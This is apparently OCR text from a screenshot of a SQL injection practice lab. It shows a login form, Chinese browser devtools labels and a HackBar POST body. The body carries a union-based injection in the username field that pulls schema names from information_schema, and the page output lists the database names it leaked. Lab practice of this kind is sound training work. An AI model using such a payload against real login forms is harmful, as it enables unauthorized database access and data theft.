 Username :
Password :
Submit
Your Login name:1
Your Password:information_schema,1,challenges,dvwa,mysql,performance_schema,security,test
SUCCESSFULLY
LOGGED IN
看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
URL
ute
Post data Referer User Agent Cookies Clear All
uname=n' union select 1,group_concat(schema_name) from information_schema.schemata #&passwd=admin&
submit=Submit